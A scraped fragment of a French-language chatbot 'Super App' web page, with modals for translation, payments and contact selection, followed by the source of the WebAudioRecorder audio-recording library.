                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/WebAudioRecorder.min.js
body_size: 6256
content:
(function (n) {
    var e = function () {
        var i = arguments[0],
            t = [].slice.call(arguments, 1);
        for (var n = 0; n < t.length; ++n) {
            var r = t[n];
            for (key in r) {
                var o = r[key];
                i[key] = typeof o === "object" ? e(typeof i[key] === "object" ? i[key] : {}, o) : o
            }
        }
        return i
    };
    var o = {
        wav: "WebAudioRecorderWav.min.js",
        ogg: "WebAudioRecorderOgg.min.js",
        mp3: "WebAudioRecorderMp3.min.js"
    };
    var t = {
        workerDir: "/",
        numChannels: 1,
        encoding: "wav",
        options: {
            timeLimit: 300,
            encodeAfterRecord: false,
            progressInterval: 1e3,
            bufferSize: undefined,
            wav: {
                mimeType: "audio/wav"
            },
            ogg: {
                mimeType: "audio/ogg",
                quality: .5
            },
            mp3: {
                mimeType: "audio/mpeg",
                bitRate: 160
            }
        }
    };
    var i = function (i, n) {
        e(this, t, n || {});
        this.context = i.context;
        if (this.context.createScriptProcessor == null) this.context.createScriptProcessor = this.context.createJavaScriptNode;
        this.input = this.context.createGain();
        i.connect(this.input);
        this.buffer = [];
        this.initWorker()
    };
    e(i.prototype, {
        isRecording: function () {
            return this.processor != null
        },
        setEncoding: function (e) {
            if (this.isRecording()) this.error("setEncoding: cannot set encoding during recording");
            else if (this.encoding !== e) {
                this.encoding = e;
                this.initWorker()
            }
        },
        setOptions: function (i) {
            if (this.isRecording()) this.error("setOptions: cannot set options during recording");
            else {
                e(this.options, i);
                this.worker.postMessage({
                    command: "options",
                    options: this.options
                })
            }
        },
        startRecording: function () {
            if (this.isRecording()) this.error("startRecording: previous recording is running");
            else {
                var i = this.numChannels,
                    e = this.buffer,
                    n = this.worker;
                this.processor = this.context.createScriptProcessor(this.options.bufferSize, this.numChannels, this.numChannels);
                this.input.connect(this.processor);
                this.processor.connect(this.context.destination);
                this.processor.onaudioprocess = function (t) {
                    for (var o = 0; o < i; ++o) e[o] = t.inputBuffer.getChannelData(o);
                    n.postMessage({
                        command: "record",
                        buffer: e
                    })
                };
                this.worker.postMessage({
                    command: "start",
                    bufferSize: this.processor.bufferSize
                });
                this.startTime = Date.now()
            }
        },
        recordingTime: function () {
            return this.isRecording() ? (Date.now() - this.startTime) * .001 : null
        },
        cancelRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "cancel"
                })
            } else this.error("cancelRecording: no recording is running")
        },
        finishRecording: function () {
            if (this.isRecording()) {
                this.input.disconnect();
                this.processor.disconnect();
                delete this.processor;
                this.worker.postMessage({
                    command: "finish"
                })
            } else this.error("finishRecording: no recording is running")
        },
        cancelEncoding: function () {
            if (this.options.encodeAfterRecord)
                if (this.isRecording()) this.error("cancelEncoding: recording is not finished");
                else {
                    this.onEncodingCanceled(this);
                    this.initWorker()
                }
            else this.error("cancelEncoding: invalid method call")
        },
        initWorker: function () {
            if (this.worker != null) this.worker.terminate();
            this.onEncoderLoading(this, this.encoding);
            this.worker = new Worker(this.workerDir + o[this.encoding]);
            var e = this;
            this.worker.onmessage = function (n) {
                var i = n.data;
                switch (i.command) {
                    case "loaded":
                        e.onEncoderLoaded(e, e.encoding);
                        break;
                    case "timeout":
                        e.onTimeout(e);
                        break;
                    case "progress":
                        e.onEncodingProgress(e, i.progress);
                        break;
                    case "complete":
                        e.onComplete(e, i.blob);
                        break;
                    case "error":
                        e.error(i.message)
                }
            };
            this.worker.postMessage({
                command: "init",
                config: {
                    sampleRate: this.context.sampleRate,
                    numChannels: this.numChannels
                },
                options: this.options
            })
        },
        error: function (e) {
            this.onError(this, "WebAudioRecorder.min.js:" + e)
        },
        onEncoderLoading: function (e, i) {},
        onEncoderLoaded: function (e, i) {},
        onTimeout: function (e) {
            e.finishRecording()
        },
        onEncodingProgress: function (e, i) {},
        onEncodingCanceled: function (e) {},
        onComplete: function (e, i) {
            e.onError(e, "WebAudioRecorder.min.js: You must override .onComplete event")
        },
        onError: function (i, e) {
            // console.log(e)
        }
    });
    n.WebAudioRecorder = i
})(window);